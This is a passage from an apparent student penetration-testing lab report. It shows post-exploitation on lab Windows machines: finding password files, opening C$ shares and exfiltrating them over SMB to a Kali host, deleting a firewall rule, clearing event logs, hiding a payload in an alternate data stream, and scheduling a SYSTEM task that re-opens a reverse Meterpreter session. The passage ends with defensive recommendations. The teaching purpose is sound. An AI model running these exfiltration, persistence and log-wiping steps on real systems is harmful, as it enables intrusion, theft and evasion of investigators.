To verify that the changes were made, ‘auditpol /get /category: *’ allows us to check for the current auditing status. We can observe that for all categories, it displays ‘No Auditing’ which shows how the auditing system has been disabled, and the system is unable to capture any logs from this point onward until it is turned back on. This method in which attackers use to cover their tracks. Attackers disable auditing immediately after gaining access to another system, to ensure that they will not be detected when conducting any malicious activities such as enabling persistence or data theft. This helps to avoid being detected and any incident response.

## Task 10 – Data Theft in Victim 2 (Post Exploit)

After successfully disabling auditing and gaining access to a shell that has the highest privileges, we are able to steal data.



We first navigate to the root directory, C:\Users, through running ‘cd C:\Users’, which allows us to search for any files or directories from the top level ensuring that we search through the entire system.

‘dir /s /b *.txt > dir.txt’ command helps to create a text file, dir.txt which contains the path of all .txt files. ‘dir’ is used to list all files and folders. ‘/s’ is used to search through all the subdirectories. ‘/b’ is used to obtain the full file paths of the .txt files. ‘> dir.txt’ is used to obtain all the results and store them in a text file called dir.txt. Since doing this will search for all .txt files within the entire system, it is important that we filter the text files when looking for what we want.

‘type dir.txt | findstr /V /I AppData dir.txt’ is used to obtain the output of dir.txt. However, since dir.txt contains .txt files from the entire system, we need to filter to make it easier to identify what we are interested in. ‘findstr /V /I AppData dir.txt’ is used to filter to exclude all paths that contain the keyword AppData. The use of ‘/I’ makes it such that it does a case-insensitive search to fully filter all AppData paths. This helps to narrow down the output as it gets rid of all temporary files.

Through the output, a list of file paths can be seen. Notable file paths that could contain sensitive information are C:\Users\AliceTan\Documents\passwords.txt and C:\Users\ITGUY\Desktop\secrets.txt.

The attacker can obtain the output of these files through using ‘type C:\Users\AliceTan\Documents\passwords.txt’ and ‘type C:\Users\ITGUY\Desktop\secrets.txt’ to obtain the content of passwords.txt and secrets.txt respectively. Based on the figure above, we can observe that it reveals the passwords to Alice’s Facebook accounts, as well as the ITGUY’s building access and server room pins. These files contain sensitive data which were accessed through a remote command shell with a high privileged user. Obtaining the sensitive data allows the attacker to conduct malicious actions through impersonation and unauthorised access.

## Task 11 – Data Exfiltration on Victim 2



The attacker begins by running net share on Victim 2 to list all the currently available network shares. Initially, only the default administrative shares, IPC$ and ADMIN$, were visible, but there was also the absence of the C: drive. They then executed the command net share C$=C:\ /grant:Everyone,full, creating or modifying the C$ share to point to the root of the C: drive with full permissions for all users. A follow-up net share command confirms that the C$ share is active and accessible. This step is crucial because it opens the entire filesystem of Victim 2 to remote access over SMB, enabling the attacker to browse and retrieve files as needed, and it is accessible with admin privileges.

This step prepares Victim 2 for remote file access over SMB by ensuring that the attacker can reach the C:\ drive and perform read and write operations.



From the attacker’s Kali Linux machine, they ran proxychains smbclient \\\\192.168.9.20\C$ -U EH/Administrator (Password:7ujMko0admin) to connect to Victim 2’s C$ administrative share through a pivoted or tunnelled connection, authenticating as the EH\Administrator user. Once connected, the attacker lists the root directory contents using ls, showing all the file attributes, sizes and timestamps.

Then navigates into the AliceTan user account by using cd Users\AliceTan\Documents, where the attacker managed to identify a file named “passwords.txt”. This file is then downloaded to the attacker’s local machine by running get passwords.txt, and its contents are immediately inspected using exit followed by cat passwords.txt. The file contains plaintext credentials, including email and Facebook account details. This marks a successful data exfiltration of the sensitive person information from Victim 2.

In this phase the attacker used SMB access to remotely retrieve sensitive data from Victim 2’s file system and copy it to the attacker’s machine.

## Task 12 – Covering Tracks: Wevtutil & Auditpol



The attacker then wanted to cover out tracks, so they had to delete multiple things. They began with deleting the file named dir.txt by running del dir.txt, to delete the file that likely contained the previously created directory listings or reconnaissance output from earlier stages of the attack. They did this to prevent the file from being discovered at a later stage.

Then, the attacker used wevtutil to clear the system event log. By running wevtutil cl System, it removed all the records of the system-level events, making it harder for investigators to trace the actions. As they had more to clear, they ran wevtutil cl Security to clear the security event logs, erasing the records of logons, access attempts, and changes the user accounts or privileges. Lastly, the attacker cleared the application event log, removing traces of any application errors, warnings or usage by running wevtutil cl Application.

These commands erase the key Windows event logs to hinder forensic investigation, effectively covering the attacker’s tracks by removing evidence of their presence and actions.



Then, the attacker wanted to configure the system’s auditing policy to log both successful and failed events for all categories. So, they ran auditpol /set /category:* /success:enable /failure:enable. Even though this may seem counterintuitive, but attackers sometimes reset auditing to “normal” after clearing the logs to avoid raising the suspicion that auditing was disabled.

Then to retrieve and display the current auditing settings for all the event categories, they ran auditpol /get /category:*. The output from this confirms that both Success and Failure events are enabled for every audit category.

After clearing the logs, restoring normal auditing can make it appear as if nothing unusual happened, reducing the chance of immediate detection by administrators.

## Task 13 – Data Exfiltration on Victim 1



Now, they navigated into the Program Files directory using cd "C:\Program Files". Then, ran net share again to see the lists shared resources, it is seen that it contains IPC$ and ADMIN$. The NETLOGON and SYSVOL information are the logon server shares used by the Active Directory. Then, they had to create the C$ share to point to the root of the C:\ drive, so they ran net share C$=C:\ /grant:Everyone,full, this grants everyone full control over the share, enabling remote SMB access to Victim 1’s file system. They then ran net share again to show the new C$ share available with the full access.



Now, the attackers wanted to check whether the SMBv2 is enabled. So, they ran powershell.exe, then ran Get-SmbServerConfiguration | select EnableSMB2Protocol. The output came back as True which confirms that the SMBv2 is active, ensuring that SMB connections can be made from the attacker. The attackers then exited, using exit. After which, to check the firewall rules for TCP port 445 that are used by SMB, the attackers ran netsh advfirewall firewall show rule name=all | findstr /i “445”. There was a rule name “Block Port 445”, which indicates that SMB access might be blocked. Because of this, the attackers needed to remove the firewall rule blocking the SMB connections on port 445. The way it was done was by running netsh advfirewall firewall delete rule name=“Block Rule 445”, which deletes the firewall rule. This then opens the way for the attacker to remotely connect via SMB.



Now that the attackers can connect via SMB, they wanted to connect from the Kali to Victim 1’s administrative share via SMB, to use the EH\Administrator credentials. So, they ran smbclient \\\\192.168.10.132\\C$ -U EH/Administrator (Password:7ujMko0admin). Then ran ls to see the root directory contents of Victim 1 in C:\ and noticed inetpub. inetpub is where the files uploaded to the WebDAV server are stored.

Then they navigated into inetpub by running cd inetpub\, followed by ls to see the contents. From here, WebDAV is seen, so they went into the directory by running cd WebDAV\, followed by ls to see the contents. WebDAV displayed the files and folders, like DavTestDir_SPuvpr, index.php, upload.php, web.config, etc.

This phase involves data exfiltration from Victim 1, where the attacker connects via SMB after enabling access and disabling the firewall restrictions, then browses to targeted directories, like WebDAV, to identify and potentially download the sensitive files from the server.

## Task 14 – Covering Tracks: Deleting Files Created



Now, the attackers needed to delete some files. They first ran cd "C:\Program Files" then ran del mimikatz.exe to delete the mimikatz file, a credential extraction tool previously uploaded and used during the earlier attack phases. Then, ran del chisel.exe to attempt to delete chisel.exe, a tunnelling or pivoting tool used to maintain network access. However, they ended up seeing that, “Access is denied.” which meant that the deletion failed because it was still running in the memory.



To make it work, they first terminated the channel, and on meterpreter, ran ps chisel.exe to list all the running processes matching chisel.exe, displaying their process IDs, PIDs and paths. Then, they went back into the shell before forcefully terminating each chisel.exe process by PID. To do so, they ran taskkill /PID 3128 /F, taskkill /PID 3732 /F, taskkill /PID 4404 /F and taskkill /PID 6068 /F. This frees the file from being “in use” allowing it to be deleted. After they have been deleted, the attackers went back to delete the chisel file again, so they ran del chisel.exe and successfully deleted the chisel.exe file after all running instances were stopped.

This ensures the removal of attacker tools that could be used for forensic evidence or allow re-entry into the system.



Now, the attackers needed to navigate to **C:\inetpub\WebDAV**, this is the IIS web server’s WebDAV directory, where the attacker uploaded files earlier. Once inside, they ran **dir** to see the content in the Directory of C:\inetpub\WebDAV. In here, they saw phpinfo.php and DavTestDir_SPUvpr, both of which had to be removed. So, to do that, they ran **del phpinfo.php** and **rmdir /s /q DavTestDir_SPUvpr**. Then ran **dir** again to ensure that the files were deleted.

This cleans up any files that could reveal the attacker’s presence or any exploitation methods, further covering tracks and making detection by administrators less likely.

## Task 15 – Persistence



The attacker begins by relocating the malicious payload update.exe from the IIS WebDAV directory, where it is initially uploaded during earlier exploitation, to the C:\Windows\System32 directory.

Placing the file in System32 is a strategic decision as this is a trusted system folder that is filled with legitimate Windows executables, making the malicious file less conspicuous to system administrators or casual inspection.

After moving the file, the attacker navigates into the System32 directory and creates a new file named updateinfo.txt containing a simple text string “update”. This file is then used to hide the payload within the symbolic NTFS Alternate Data Stream (ADS) using the mklink command.

The symbolic link update.exe is pointed to updateinfo.txt:update.exe, meaning that the malicious executable is embedded as a hidden data stream inside another file, bypassing many traditional file visibilities checks while remaining executable.



With the payload now hidden, the attacker moves on to establishing an automated execution mechanism to ensure the persistence. This is accomplished using the Windows “schtasks” utility to create a scheduled task named “System Update”.

The task is then configured to run every minute and execute the cmd.exe with parameters to start the malicious update.exe payload from the System32 directory. Critically, the task is configured to run under the SYSTEM account, granting it the highest level of privileges available on the system. This configuration ensures that the payload will automatically relaunch at short intervals, even if it is terminated or the system is restarted, maintaining the continuous administrative access for the attacker.



Then, after the persistence mechanism is in place, the attacker deliberately ends the current Meterpreter session using the exit command, simulating a scenario where their initial access might be lost. They then restart their Metasploit listener and reinitiate the exploit module configured for the reverse TCP payload.

The scheduled task soon triggers the payload execution, re-establishing a Meterpreter session from the victim system back to the attacker’s machine. Upon connecting, the attacker runs the getuid command to verify their privilege level and confirms that the session is operating under NT AUTHORITY\SYSTEM. This confirms both the success of the persistence setup and maintenance of full administrative control over the compromised host.

## Task 16 – Covering Tracks: wevtutil and auditpol



In this final stage, the attacker focuses on erasing evidence of their activities from the compromised system to hinder forensic analysis and detection. Then, using the wevtutil cl command, they clear three critical Windows Event Logs, System, Security and Application. This action removes the records of system events, security-related activities such as logons and privilege changes, and application-level logs, effectively eliminating any traces of the intrusion, privilege escalation and payload execution.

After clearing these logs, the attacker uses auditpol /set /category:* /success:enable /failure:enable to reset the system’s auditing policy so that all the categories log both successful and failed events. This is a stealth tactic and by restoring normal auditing after tampering with logs, the attacker reduces suspicion that logging was disabled during the breach.

Finally, auditpol /get /category:* is executed to confirm that all audit categories, including System, Logon or Logoff, Object Access, and Policy Change, are indeed set to log both successes and failures. This combination of clearing past logs while restoring normal audit settings helps conceal malicious activity while making the system appear to be functioning normally from an administrative perspective.

# Summary

Through our penetration testing assignment, we were able to demonstrate how an attacker could easily gain access to a corporate network if the security posture is not strong. This compromise is done by creating a fake network, where the attacker can escalate his own privileges within the network, and perform tunnelling attacks on other users on the network, essentially granting the attacker full domain-level control. Some key mistakes that were made which allowed for this compromise includes insecure wireless network access, misconfigured WebDAV services or even weak credential management. As such, our team would like to offer some recommendations.

## Recommendations

### Enhancing Wireless Network Security

The main reason why the attacker was able to gain access to the network is because of the Evil Twin attack. In this attack, the attacker was able to create a fake network with the same SSID as the original network.

To prevent the use of Evil Twin attacks, the company or start-up can consider adopting different kinds of wireless encryption protocols which includes the WPA2-Enterprise or WPA3 protocol. By using these protocols, an attacker would require unique credentials of the user, before he can authenticate himself into the network. As such, it would be harder for the attacker to obtain the credentials, which would make the Evil Twin attack less effective.

Apart from this, the company or start-up can also implement Wireless IDS/IPS, which would be able to alert or block connections to suspicious access points. In this case, it would be the Evil Twin that is imitating the legitimate SSID.

### Network Segmentation

The next recommendation is to implement stricter network segmentation. This is because in our attack, we were able to easily exploit the SMB service to gain access to Victim 2. Hence, there should be better network segmentation between the active directory and user workstations.

To do so, a firewall can be implemented to block traffic on ports such as port 445 (SMB). By doing so, it would be harder for an attacker to move laterally within the network without bypassing the firewall. As such, if an attacker can gain access to the active directory, the damages can be contained to just the active directory.

### Kerberos Hardening

Our next recommendation is to harden Kerberos on the Active Directory. This is because in our attack, the attacker could easily forge a silver ticket and gain access to Victim 2’s machine.

As such, one way that silver ticket attacks could be prevented is to regularly change the passwords of the service accounts, in this case, Victim 2. This is because the NTLM hash of the service account is used to create the silver ticket. By regularly changing the password of this account, the NTLM hash will be different. As such, the silver ticket that is forged by the attacker will be invalidated. This is especially effective in our penetration testing environment, because the silver ticket we forged had a lifespan of 10 years.

Additionally, the principle of least privileges can be practiced on user accounts. Unnecessary permissions and services on user accounts that are not related to the job should be removed, so that even if an attacker is able to forge a silver ticket and gain access to the machine, the attacker would have limited movement within the network, helping to contain the attack.

### Hardening Public-Facing Services (WebDAV)

The next recommendation is to implement the principle of least-privilege to the WebDAV IIS

application pool, giving no local admin rights. This is because, we gained the initial access to Victim 1 by exploiting a WebDAV service that allowed PHP file uploads.

To do so, we should disable WebDAV entirely if it is not required. If it is necessary, we should then limit the file extensions and block executable uploads at the server level, another way is through IIS Request Filtering. We could also place the WebDAV site behind a reverse proxy with WAF rules to filter malicious uploads and block suspicious HTTP methods, like MOVE and PUT. This would then stop us from uploading and executing the malicious PHP.

# Citations

Silver Ticket attack | NetWrix. (n.d.). Netwrix. <https://www.netwrix.com/silver_ticket_attack_forged_service_tickets.html>

Joyce, K. (2025, May 29). Stealing user passwords with Mimikatz DCSync. <https://blog.netwrix.com/2022/09/30/extracting-user-password-data-with-mimikatz-dcsync>

Dlevy-Msft. (n.d.). Run Transact-SQL Commands with the sqlcmd Utility - SQL Server. Microsoft Learn. <https://learn.microsoft.com/en-us/sql/tools/sqlcmd/sqlcmd-utility?view=sql-server-ver17&tabs=go%2Cwindows-support&pivots=cs1-bash>

rwestMSFT. (n.d.). sys.databases (Transact-SQL) - SQL Server. Microsoft Learn. <https://learn.microsoft.com/en-us/sql/relational-databases/system-catalog-views/sys-databases-transact-sql?view=sql-server-ver17>

Dimitris. (2022, March 21). A step-by-step guide to the Metasploit Framework. Hack The Box. <https://www.hackthebox.com/blog/metasploit-tutorial>

Fortra. (n.d.). impacket/examples/psexec.py at master · fortra/impacket. GitHub. <https://github.com/fortra/impacket/blob/master/examples/psexec.py>

Haad. (n.d.). GitHub - haad/proxychains: proxychains - a tool that forces any TCP connection made by any given application to follow through proxy like TOR or any other SOCKS4, SOCKS5 or HTTP(S) proxy. Supported auth-types: “user/pass” for SOCKS4/5, “basic” for HTTP. GitHub. <http://github.com/haad/proxychains>

Mandine, L. (2023, July 4). Chisel: The hacker’s hidden tunnel for stealthy network access. Medium. [https://medium.com/@laurent.mandine/chisel-the-hackers-hidden-tunnel-](https://medium.com/@laurent.mandine/chisel-the-hackers-hidden-tunnel-for-stealthy-network-access-acdcdaafeabd) for-stealthy-network-access-acdcdaafeabd

Harshit3. (2020, June 16). Proxychains. Medium. [https://harshit3.medium.com/proxychains-](https://harshit3.medium.com/proxychains-707f786d23ef) 707f786d23ef

SentinelOne. (2025, August 5). What is Mimikatz? SentinelOne. <https://www.sentinelone.com/cybersecurity-101/threat-intelligence/mimikatz>

Secret Double Octopus. (2022, September 7). What is Meterpreter ? - Security Wiki. <https://doubleoctopus.com/security-wiki/threats-and-tools/meterpreter/>

Cheng, L. (2023, December 20). What is Metasploit | Tools & components explained | Imperva. Learning Center. <https://www.imperva.com/learn/application-security/metasploit/>

Core Security. (n.d.). Impacket. Core Security. <https://www.coresecurity.com/core-labs/impacket>

Villanueva, J. C. (2025, June 13). What is WebDAV? | JSCAPE. JSCAPE. <https://www.jscape.com/blog/what-is-webdav>

ManageEngine. (n.d.). What is Auditpol and how to use it | ManageEngine ADAudit Plus. <https://www.manageengine.com/products/active-directory-audit/kb/freeware/what-is-auditpol.html>

Xelu. (n.d.-b). wevtutil. Microsoft Learn. <https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/wevtutil>

Vaishnavi. (2025, May 10). How to create Payload using MSFVenom | Uses, MSFConsole role, and sending payload via server in Kali Linux. WebAsha Technologies. <https://www.webasha.com/blog/how-to-create-payload-using-msfvenom-uses-msfconsole-role-and-sending-payload-via-server-in-kali-linux>

Metasploit unleashed | MSFVEnom. (n.d.). <https://www.offsec.com/metasploit-unleashed/msfvenom/>

Sharma, H. (n.d.). Packt+ | Advance your knowledge in tech. Packt. <https://www.packtpub.com/en-us/product/kali-linux-an-ethical-hackers-cookbook-second-edition-9781789952308/chapter/wireless-attacks-getting-past-aircrack-ng-6/section/using-airgeddon-for-wi-fi-attacks-ch06lvl1sec78?srsltid=AfmBOookAIZPOrw3DhikwQena1LuTf98na1d-iFvfLUxblf8T_URl2IP>

# Appendix

## Appendix A: Host & Virtual Machines Configuration/Specification



Figure A.1 – Configuration of virtual networks



Figure A.2 – VMware Workstation configuration of Windows Server 2019



Figure A.3 – VMware Workstation configuration of Windows 10



Figure A.4 – VMware Workstation configuration of Kali Linux

Figure A.5 – Specifications of host machine



Figure A.6 - Specifications of Windows Server 2019 virtual machine





Figure A.7 & A.8 – Specifications of Windows 10 virtual machine

## Appendix B: Configuration of Active Directory & Network

